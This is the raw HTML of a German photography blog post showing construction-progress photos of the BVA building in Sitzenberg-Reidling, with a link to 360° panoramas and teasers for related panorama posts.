  <a href="#" class="search-toggle_btn icn-search czr-overlay-toggle_btn"  aria-expanded="false"><span class="sr-only">Search</span></a>
  </li>
    </ul>
</div>  </div>
</div>
    </div>
  </div>
</div>          <div class="mobile-navbar__wrapper d-lg-none mobile-sticky" >
    <div class="branding__container justify-content-between align-items-center container-fluid" >
  <div class="branding flex-column">
    <div class="branding-row d-flex align-self-start flex-row align-items-center">
      <div class="navbar-brand col-auto " >
  <a class="navbar-brand-sitelogo" href="http://www.fims.at/"  title="www.fotomeister.at | Fotografie und Grafik im Einklang" >
    <img src="http://www.fims.at/wp-content/uploads/2016/11/fims_at.png" alt="Zurück zur Startseite" class="" width="360" height="102">  </a>
</div>
    </div>
      </div>
  <div class="mobile-utils__wrapper nav__utils regular-nav">
    <ul class="nav utils row flex-row flex-nowrap">
      <li class="hamburger-toggler__container " >
  <a href="#" class="ham-toggler-menu czr-collapsed" data-toggle="czr-collapse" data-target="#mobile-nav"><div class="ham__toggler-span-wrapper"><span class="line line-1"></span><span class="line line-2"></span><span class="line line-3"></span></div></a>
</li>
    </ul>
  </div>
</div>
<div class="mobile-nav__container " >
   <nav class="mobile-nav__nav flex-column czr-collapse" id="mobile-nav">
      <div class="mobile-nav__inner container-fluid">
      <div class="header-search__container ">
  <div class="search-form__container " >
  <form action="http://www.fims.at/" method="get" class="czr-form search-form">
    <div class="form-group czr-focus">
            <label for="s-6970aab775629" id="lsearch-6970aab775629"><span>Suche</span><i class="icn-search"></i><i class="icn-close"></i></label>
      <input id="s-6970aab775629" class="form-control czr-search-field" name="s" type="text" value="" aria-describedby="lsearch-6970aab775629" title="Suche &hellip;">
    </div>
  </form>
</div></div><div class="nav__menu-wrapper mobile-nav__menu-wrapper czr-open-on-click" >
<ul id="mobile-nav-menu" class="mobile-nav__menu vertical-nav nav__menu flex-column nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1272"><a href="http://fims.at/" class="nav__link"><span class="nav__title">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown menu-item-1276"><span class="display-flex nav__link-wrapper align-items-start"><a href="http://www.fims.at/?page_id=8" class="nav__link"><span class="nav__title">Was wir bieten</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6261"><a href="http://www.fims.at/?page_id=6259" class="nav__link"><span class="nav__title">Aufkleber</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-8060"><a href="http://www.fims.at/?cat=97" class="nav__link"><span class="nav__title">Bastelbögen</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6264"><a href="http://www.fims.at/?page_id=6262" class="nav__link"><span class="nav__title">Bannergestaltung und -druck</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6287"><a href="http://www.fims.at/?page_id=6272" class="nav__link"><span class="nav__title">EU-Passbilder</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6285"><a href="http://www.fims.at/?page_id=6276" class="nav__link"><span class="nav__title">Fahrzeugbeschriftungen</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6283"><a href="http://www.fims.at/?page_id=6280" class="nav__link"><span class="nav__title">Fotografie und Fotodrucke</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6284"><a href="http://www.fims.at/?page_id=6278" class="nav__link"><span class="nav__title">Logo-Entwicklung</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6569"><a href="http://www.fims.at/?page_id=6564" class="nav__link"><span class="nav__title">Luftbildfotografie</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6271"><a href="http://www.fims.at/?page_id=6265" class="nav__link"><span class="nav__title">Oldtimerbeschriftungen</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6286"><a href="http://www.fims.at/?page_id=6274" class="nav__link"><span class="nav__title">Schilder bzw. Tafeln</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-8408"><a href="http://www.fims.at/?page_id=8371" class="nav__link"><span class="nav__title">Stickereien</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-8340"><a href="http://www.fims.at/?page_id=8338" class="nav__link"><span class="nav__title">Tischbanner</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children czr-dropdown menu-item-1279"><span class="display-flex nav__link-wrapper align-items-start"><a href="http://www.fims.at/?page_id=41" class="nav__link"><span class="nav__title">Fotos</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6529"><a href="http://www.fims.at/?page_id=6504" class="nav__link"><span class="nav__title">Brandaus Cover</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-8442"><a href="http://www.fims.at/?cat=2" class="nav__link"><span class="nav__title">Beruf</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-7157"><a href="http://www.fims.at/?cat=4" class="nav__link"><span class="nav__title">Feuerwehr</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropdown-item current-active menu-item-7158"><a href="http://www.fims.at/?cat=88" class="nav__link"><span class="nav__title">Landschaft</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropdown-item current-active menu-item-8436"><a href="http://www.fims.at/?cat=96" class="nav__link"><span class="nav__title">Luftbild</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropdown-item current-active menu-item-8329"><a href="http://www.fims.at/?cat=7" class="nav__link"><span class="nav__title">Panoramafotografie</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6467"><a href="http://www.fims.at/?page_id=6465" class="nav__link"><span class="nav__title">Portraitfotografie</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6368"><a href="http://www.fims.at/?page_id=6361" class="nav__link"><span class="nav__title">Produkte</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-7160"><a href="http://www.fims.at/?cat=8" class="nav__link"><span class="nav__title">Produktfotografie</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-5435"><a href="http://www.fims.at/?cat=12" class="nav__link"><span class="nav__title">Sinnliche Fotografie</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown menu-item-1281"><span class="display-flex nav__link-wrapper align-items-start"><a href="http://www.fims.at/?page_id=43" class="nav__link"><span class="nav__title">Panoramen</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-7106"><a href="http://www.fims.at/?page_id=7101" class="nav__link"><span class="nav__title">Hilfeleistungsfahrzeug 2</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-7088"><a href="http://www.fims.at/?page_id=7086" class="nav__link"><span class="nav__title">Kreativpanoramen</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-7118"><a href="http://www.fims.at/?page_id=7111" class="nav__link"><span class="nav__title">LIFE-Projekt Land NÖ</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1284"><a href="http://www.fims.at/?page_id=919" class="nav__link"><span class="nav__title">Öffentliche Bücherei Sitzenberg-Reidling</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1285"><a href="http://www.fims.at/?page_id=1233" class="nav__link"><span class="nav__title">Schloss Sitzenberg</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropdown-item menu-item-8304"><a href="https://www.noe122.at/feuerwehrwesen/feuerwehrwelt/virtueller-rundgang" class="nav__link"><span class="nav__title">Virtueller Rundgang – NÖ Feuerwehr- und Sicherheitszentrum</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropdown-item menu-item-8305"><a href="http://www2.derkorkenzieher.at/panorama/" class="nav__link"><span class="nav__title">Virtueller Themenweg &#8211; Rundum den Korkenzieher</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropdown-item menu-item-8306"><a href="http://www.fims.at/panorama/virtuelle_teichrunde/" class="nav__link"><span class="nav__title">Virtuelle Runde um den Sitzenberger Schlossteich</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1278"><a href="http://www.fims.at/?page_id=51" class="nav__link"><span class="nav__title">Kontakt</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1277"><a href="http://www.fims.at/?page_id=10" class="nav__link"><span class="nav__title">Impressum</span></a></li>
</ul></div>      </div>
  </nav>
</div></div></header>
                                          

  <section class="tc-thumbnail entry-media__holder tc-singular-thumbnail-wrapper __before_main_wrapper" >
  <div class="entry-media__wrapper czr__r-i js-centering">
  <img  width="2048" height="500"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2019/12/S0A4026_web-2048x500.jpg"  class="attachment-slider-full size-slider-full wp-post-image" alt="" />  </div>
</section>                                          
    <div id="main-wrapper" class="section">

                      

          <div class="czr-hot-crumble container page-breadcrumbs" role="navigation" >
  <div class="row">
        <nav class="breadcrumbs col-12"><span class="trail-begin"><a href="http://www.fims.at" title="www.fotomeister.at" rel="home" class="trail-begin">Startseite</a></span> <span class="sep">&raquo;</span> <a href="http://www.fims.at/?cat=1" title="Allgemein">Allgemein</a> <span class="sep">&raquo;</span> <a href="http://www.fims.at/?cat=88" title="Landschaft">Landschaft</a> <span class="sep">&raquo;</span> <span class="trail-end">Die BVA wächst in Sitzenberg-Reidling aus dem Boden</span></nav>  </div>
</div>
          <div class="container" role="main">

            
            <div class="flex-row row column-content-wrapper">

                
                <div id="content" class="col-12 col-md-9 article-container">

                                                            <article id="post-8309" class="post-8309 post type-post status-publish format-standard has-post-thumbnail hentry category-landschaft category-luftbild category-panoramafotografie" >
    <header class="entry-header " >
  <div class="entry-header-inner">
                <div class="tax__container post-info entry-meta">
          <a class="tax__link" href="http://www.fims.at/?cat=88" title="Alle Beiträge in Landschaft ansehen"> <span>Landschaft</span> </a><a class="tax__link" href="http://www.fims.at/?cat=96" title="Alle Beiträge in Luftbild ansehen"> <span>Luftbild</span> </a><a class="tax__link" href="http://www.fims.at/?cat=7" title="Alle Beiträge in Panoramafotografie ansehen"> <span>Panoramafotografie</span> </a>        </div>
        <h1 class="entry-title">Die BVA wächst in Sitzenberg-Reidling aus dem Boden</h1>
        <div class="header-bottom">
      <div class="post-info">
                  <span class="entry-meta">
        <span class="author-meta">von <span class="author vcard"><span class="author_name"><a class="url fn n" href="http://www.fims.at/?author=1" title="Zeige alle Artikel von Matthias Fischer" rel="author">Matthias Fischer</a></span></span></span><span class="v-separator">|</span>Veröffentlicht am <a href="http://www.fims.at/?m=20191210" title="19:12" rel="bookmark"><time class="entry-date published updated" datetime="2019-12-10T19:12:00+01:00">Di, 10. Dezember 2019</time></a></span>      </div>
    </div>
  </div>
</header>  <div class="post-entry tc-content-inner">
    <section class="post-content entry-content " >
            <div class="czr-wp-the-content">
        <p>                                          Morgendliche Stimmung auf Sitzenbergs größter Baustelle&#8230;</p>
<p><a href="http://www.fims.at/wp-content/uploads/2019/12/S0A4026_web.jpg" data-lb-type="grouped-post"><img  class="alignnone wp-image-8307"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2019/12/S0A4026_web-1024x1024.jpg"  alt="" width="800" height="533" /></a> <a href="http://www.fims.at/wp-content/uploads/2019/12/S0A4037_web.jpg" data-lb-type="grouped-post"><img  class="alignnone wp-image-8308"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2019/12/S0A4037_web-1024x1024.jpg"  alt="" width="800" height="533" /></a></p>
<p>Der Baufortschritt schreitet stetig voran&#8230;</p>
<p><a href="http://www.fims.at/wp-content/uploads/2019/12/3B078305E95420ED0F1014AC38FEB979_1.jpg" data-lb-type="grouped-post"><img  class="wp-image-8312 size-medium alignleft"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2019/12/3B078305E95420ED0F1014AC38FEB979_1-300x300.jpg"  alt="" width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2019/12/3B078305E95420ED0F1014AC38FEB979_1-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2019/12/3B078305E95420ED0F1014AC38FEB979_1-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2019/12/3B078305E95420ED0F1014AC38FEB979_1-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2019/12/3B078305E95420ED0F1014AC38FEB979_1-510x510.jpg 510w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p><a href="http://www.fims.at/wp-content/uploads/2019/12/4B6404C00C6F53018AAC5114F7D4AFED_1.jpg" data-lb-type="grouped-post"><img  class="wp-image-8313 size-medium alignleft"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2019/12/4B6404C00C6F53018AAC5114F7D4AFED_1-300x300.jpg"  alt="" width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2019/12/4B6404C00C6F53018AAC5114F7D4AFED_1-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2019/12/4B6404C00C6F53018AAC5114F7D4AFED_1-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2019/12/4B6404C00C6F53018AAC5114F7D4AFED_1-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2019/12/4B6404C00C6F53018AAC5114F7D4AFED_1-510x510.jpg 510w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p><a href="http://www.fims.at/wp-content/uploads/2019/12/B49F53B55DCB32F7E43B6187C77B3086_1.jpg" data-lb-type="grouped-post"><img  class="wp-image-8314 size-medium alignleft"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2019/12/B49F53B55DCB32F7E43B6187C77B3086_1-300x300.jpg"  alt="" width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2019/12/B49F53B55DCB32F7E43B6187C77B3086_1-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2019/12/B49F53B55DCB32F7E43B6187C77B3086_1-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2019/12/B49F53B55DCB32F7E43B6187C77B3086_1-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2019/12/B49F53B55DCB32F7E43B6187C77B3086_1-510x510.jpg 510w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p><a href="http://www.fims.at/wp-content/uploads/2019/12/CA66B45EC833795B271D7644A4BBB93F_1.jpg" data-lb-type="grouped-post"><img  class="wp-image-8315 size-medium alignleft"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2019/12/CA66B45EC833795B271D7644A4BBB93F_1-300x300.jpg"  alt="" width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2019/12/CA66B45EC833795B271D7644A4BBB93F_1-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2019/12/CA66B45EC833795B271D7644A4BBB93F_1-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2019/12/CA66B45EC833795B271D7644A4BBB93F_1-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2019/12/CA66B45EC833795B271D7644A4BBB93F_1-510x510.jpg 510w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>&nbsp;</p>
<p><a href="http://www.fims.at/wp-content/uploads/2019/12/IMG_0895_1.jpg" data-lb-type="grouped-post"><img  class="wp-image-8318 size-medium alignnone"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2019/12/IMG_0895_1-300x300.jpg"  alt="" width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2019/12/IMG_0895_1-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2019/12/IMG_0895_1-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2019/12/IMG_0895_1-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2019/12/IMG_0895_1-510x510.jpg 510w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>&nbsp;</p>
<p><a href="http://www.fims.at/wp-content/uploads/2019/12/IMG_0898_1.jpg" data-lb-type="grouped-post"><img  class="wp-image-8320 size-medium alignleft"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2019/12/IMG_0898_1-300x300.jpg"  alt="" width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2019/12/IMG_0898_1-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2019/12/IMG_0898_1-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2019/12/IMG_0898_1-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2019/12/IMG_0898_1-510x510.jpg 510w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p><a href="http://www.fims.at/wp-content/uploads/2019/12/IMG_0899_1.jpg" data-lb-type="grouped-post"><img  class="wp-image-8321 size-medium aligncenter"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2019/12/IMG_0899_1-300x300.jpg"  alt="" width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2019/12/IMG_0899_1-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2019/12/IMG_0899_1-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2019/12/IMG_0899_1-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2019/12/IMG_0899_1-510x510.jpg 510w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Folgender Link führt zu 360°-Panoramen: <a href="http://www.fims.at/panorama/bva">http://www.fims.at/panorama/bva</a></p>
<p>&nbsp;</p><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Teilen mit:</h3><div class="sd-content"><ul><li class="share-print"><a rel="nofollow noopener noreferrer" data-shared="" class="share-print sd-button share-icon no-text" href="http://www.fims.at/?p=8309#print" target="_blank" title="Klicken zum Ausdrucken"><span></span><span class="sharing-screen-reader-text">Klicken zum Ausdrucken (Wird in neuem Fenster geöffnet)</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-8309" class="share-facebook sd-button share-icon no-text" href="http://www.fims.at/?p=8309&amp;share=facebook" target="_blank" title="Klick, um auf Facebook zu teilen"><span></span><span class="sharing-screen-reader-text">Klick, um auf Facebook zu teilen (Wird in neuem Fenster geöffnet)</span></a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer" data-shared="" class="share-jetpack-whatsapp sd-button share-icon no-text" href="https://api.whatsapp.com/send?text=Die%20BVA%20w%C3%A4chst%20in%20Sitzenberg-Reidling%20aus%20dem%20Boden%20http%3A%2F%2Fwww.fims.at%2F%3Fp%3D8309" target="_blank" title="Klicken, um auf WhatsApp zu teilen"><span></span><span class="sharing-screen-reader-text">Klicken, um auf WhatsApp zu teilen (Wird in neuem Fenster geöffnet)</span></a></li><li class="share-end"></li></ul></div></div></div><div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Ähnliche Beiträge</em></h3>
</div>      </div>
      <footer class="post-footer clearfix">
                <div class="row entry-meta justify-content-between align-items-center">
                          </div>
      </footer>
    </section><!-- .entry-content -->
  </div><!-- .post-entry -->
  </article>                                                          </div>

                <section class="post-related-articles czr-carousel col-12 order-md-last" id="related-posts-section" >
  <header class="row flex-row">
    <h3 class="related-posts_title col">Vielleicht gefällt dir auch</h3>
          <div class="related-posts_nav col col-auto">
        <span class="btn btn-skin-dark inverted czr-carousel-prev slider-control czr-carousel-control disabled icn-left-open-big" title="Vorangegangene verbundene Artikel" tabindex="0"></span>
        <span class="btn btn-skin-dark inverted czr-carousel-next slider-control czr-carousel-control icn-right-open-big" title="Nächste verbundene Artikel" tabindex="0"></span>
      </div>
      </header>
  <div class="row grid-container__square-mini carousel-inner">
  <article id="post-8346_related_posts" class="col-6 grid-item czr-related-post post-8346 post type-post status-publish format-standard has-post-thumbnail category-luftbild category-panoramafotografie" >
  <div class="grid__item flex-wrap flex-lg-nowrap flex-row">
    <section class="tc-thumbnail entry-media__holder col-12 col-lg-6 czr__r-w1by1" >
  <div class="entry-media__wrapper czr__r-i js-centering">
        <a class="bg-link" rel="bookmark" title="Permalink zu:&nbsp;Der BVA-Baufortschritt war enorm &#8211; am 21. September 2021 wurde das Gebäude in Betrieb genommen" href="http://www.fims.at/?p=8346"></a>
  <img  width="510" height="510"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2021/10/fim_DJI_0897-510x510.jpg"  class="attachment-tc-sq-thumb tc-thumb-type-thumb czr-img wp-post-image" alt="" data-srcset="http://www.fims.at/wp-content/uploads/2021/10/fim_DJI_0897-510x510.jpg 510w, http://www.fims.at/wp-content/uploads/2021/10/fim_DJI_0897-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2021/10/fim_DJI_0897-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2021/10/fim_DJI_0897-1024x1024.jpg 1024w" data-sizes="(max-width: 510px) 100vw, 510px" /><div class="post-action btn btn-skin-dark-shaded inverted"><a href="http://www.fims.at/wp-content/uploads/2021/10/fim_DJI_0897.jpg" class="expand-img icn-expand"></a></div>  </div>
</section>      <section class="tc-content entry-content__holder col-12 col-lg-6 czr__r-w1by1">
        <div class="entry-content__wrapper">
        <header class="entry-header " >
  <div class="entry-header-inner ">
          <div class="entry-meta post-info">
          Veröffentlicht am <a href="http://www.fims.at/?p=8346" title="Permalink zu:&nbsp;Der BVA-Baufortschritt war enorm &#8211; am 21. September 2021 wurde das Gebäude in Betrieb genommen" rel="bookmark"><time class="entry-date published updated" datetime="2021-09-21T15:17:16+01:00">Di, 21. September 2021</time></a>      </div>
        <h2 class="entry-title ">
      <a class="czr-title" href="http://www.fims.at/?p=8346" title="Permalink zuDer BVA-Baufortschritt war enorm &#8211; am 21. September 2021 wurde das Gebäude in Betrieb genommen" rel="bookmark">Der BVA-Baufortschritt war enorm &#8211; am 21. September 2021 wurde das Gebäude in Betrieb genommen</a>
    </h2>
      </div>
</header><div class="tc-content-inner entry-summary"  >
            <div class="czr-wp-the-content">
              <p>Folgender Link führt zu 360°-Panoramen: http://www.fims.at/panorama/bva Ähnliche Beiträge</p>
          </div>
      </div>        </div>
      </section>
  </div>
</article><article id="post-3343_related_posts" class="col-6 grid-item czr-related-post post-3343 post type-post status-publish format-standard category-gigapixel category-luftbild category-panoramafotografie category-schlossteich tag-86 tag-abfischfest tag-teich" >
  <div class="grid__item flex-wrap flex-lg-nowrap flex-row">
    <section class="tc-thumbnail entry-media__holder col-12 col-lg-6 czr__r-w1by1" >
  <div class="entry-media__wrapper czr__r-i js-centering">
        <a class="bg-link" rel="bookmark" title="Permalink zu:&nbsp;Im Archiv gefunden: Abfischfest 2013" href="http://www.fims.at/?p=3343"></a>
  <img  width="510" height="286"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2016/02/teichabfischen_2012.jpeg"  class="attachment-tc-sq-thumb tc-thumb-type-attachment czr-img" alt="" data-srcset="http://www.fims.at/wp-content/uploads/2016/02/teichabfischen_2012.jpeg 2048w, http://www.fims.at/wp-content/uploads/2016/02/teichabfischen_2012-768x430.jpeg 768w" data-sizes="(max-width: 510px) 100vw, 510px" /><div class="post-action btn btn-skin-dark-shaded inverted"><a href="http://www.fims.at/wp-content/uploads/2016/02/teichabfischen_2012.jpeg" class="expand-img icn-expand"></a></div>  </div>
</section>      <section class="tc-content entry-content__holder col-12 col-lg-6 czr__r-w1by1">
        <div class="entry-content__wrapper">
        <header class="entry-header " >
  <div class="entry-header-inner ">
          <div class="entry-meta post-info">
          Veröffentlicht am <a href="http://www.fims.at/?p=3343" title="Permalink zu:&nbsp;Im Archiv gefunden: Abfischfest 2013" rel="bookmark"><time class="entry-date published updated" datetime="2016-02-13T17:53:52+01:00">Sa, 13. Februar 2016</time></a>      </div>
        <h2 class="entry-title ">
      <a class="czr-title" href="http://www.fims.at/?p=3343" title="Permalink zuIm Archiv gefunden: Abfischfest 2013" rel="bookmark">Im Archiv gefunden: Abfischfest 2013</a>
    </h2>
      </div>
</header><div class="tc-content-inner entry-summary"  >
            <div class="czr-wp-the-content">
              <p>Jedes Jahr im Oktober wird der Sitzenberg Schlossteich abgefischt, so auch im Jahr 2013, als diese Aufnahme entstand (Die Originaldatei hat die [&hellip;]</p>
          </div>
      </div>        </div>
      </section>
  </div>
</article><article id="post-3583_related_posts" class="col-6 grid-item czr-related-post post-3583 post type-post status-publish format-standard has-post-thumbnail category-gigapixel category-landschaft" >
  <div class="grid__item flex-wrap flex-lg-nowrap flex-row">
    <section class="tc-thumbnail entry-media__holder col-12 col-lg-6 czr__r-w1by1" >
  <div class="entry-media__wrapper czr__r-i js-centering">
        <a class="bg-link" rel="bookmark" title="Permalink zu:&nbsp;Gigapixelpanorama Schloss Sitzenberg" href="http://www.fims.at/?p=3583"></a>
  <img  width="510" height="222"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2016/03/Schloss-Sitzenberg_2048.jpg"  class="attachment-tc-sq-thumb tc-thumb-type-thumb czr-img wp-post-image" alt="" data-srcset="http://www.fims.at/wp-content/uploads/2016/03/Schloss-Sitzenberg_2048.jpg 2048w, http://www.fims.at/wp-content/uploads/2016/03/Schloss-Sitzenberg_2048-300x131.jpg 300w, http://www.fims.at/wp-content/uploads/2016/03/Schloss-Sitzenberg_2048-768x335.jpg 768w, http://www.fims.at/wp-content/uploads/2016/03/Schloss-Sitzenberg_2048-1024x447.jpg 1024w" data-sizes="(max-width: 510px) 100vw, 510px" /><div class="post-action btn btn-skin-dark-shaded inverted"><a href="http://www.fims.at/wp-content/uploads/2016/03/Schloss-Sitzenberg_2048.jpg" class="expand-img icn-expand"></a></div>  </div>
</section>      <section class="tc-content entry-content__holder col-12 col-lg-6 czr__r-w1by1">
        <div class="entry-content__wrapper">
        <header class="entry-header " >
  <div class="entry-header-inner ">
          <div class="entry-meta post-info">
          Veröffentlicht am <a href="http://www.fims.at/?p=3583" title="Permalink zu:&nbsp;Gigapixelpanorama Schloss Sitzenberg" rel="bookmark"><time class="entry-date published updated" datetime="2016-03-22T12:52:20+01:00">Di, 22. März 2016</time></a>      </div>
        <h2 class="entry-title ">
      <a class="czr-title" href="http://www.fims.at/?p=3583" title="Permalink zuGigapixelpanorama Schloss Sitzenberg" rel="bookmark">Gigapixelpanorama Schloss Sitzenberg</a>
    </h2>
      </div>
</header><div class="tc-content-inner entry-summary"  >
            <div class="czr-wp-the-content">
              <p>Das Schloss Sitzenberg vom Reidling-Berg aus aufgenommen: Einfach mit der Maus im Bild zoomen bzw. scrollen oder mit den Buttons navigieren, viel [&hellip;]</p>
          </div>
      </div>        </div>
      </section>
  </div>
</article><article id="post-3591_related_posts" class="col-6 grid-item czr-related-post post-3591 post type-post status-publish format-standard has-post-thumbnail category-gigapixel category-landschaft" >
  <div class="grid__item flex-wrap flex-lg-nowrap flex-row">
    <section class="tc-thumbnail entry-media__holder col-12 col-lg-6 czr__r-w1by1" >
  <div class="entry-media__wrapper czr__r-i js-centering">
        <a class="bg-link" rel="bookmark" title="Permalink zu:&nbsp;Gigapixelpanorama Tullnerfeld" href="http://www.fims.at/?p=3591"></a>
  <img  width="510" height="163"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2016/03/Tullnerfeld_2048.jpg"  class="attachment-tc-sq-thumb tc-thumb-type-thumb czr-img wp-post-image" alt="" data-srcset="http://www.fims.at/wp-content/uploads/2016/03/Tullnerfeld_2048.jpg 2048w, http://www.fims.at/wp-content/uploads/2016/03/Tullnerfeld_2048-300x96.jpg 300w, http://www.fims.at/wp-content/uploads/2016/03/Tullnerfeld_2048-768x245.jpg 768w, http://www.fims.at/wp-content/uploads/2016/03/Tullnerfeld_2048-1024x327.jpg 1024w" data-sizes="(max-width: 510px) 100vw, 510px" /><div class="post-action btn btn-skin-dark-shaded inverted"><a href="http://www.fims.at/wp-content/uploads/2016/03/Tullnerfeld_2048.jpg" class="expand-img icn-expand"></a></div>  </div>
</section>      <section class="tc-content entry-content__holder col-12 col-lg-6 czr__r-w1by1">
        <div class="entry-content__wrapper">
        <header class="entry-header " >
  <div class="entry-header-inner ">
          <div class="entry-meta post-info">
          Veröffentlicht am <a href="http://www.fims.at/?p=3591" title="Permalink zu:&nbsp;Gigapixelpanorama Tullnerfeld" rel="bookmark"><time class="entry-date published updated" datetime="2016-03-22T13:06:06+01:00">Di, 22. März 2016</time></a>      </div>
        <h2 class="entry-title ">
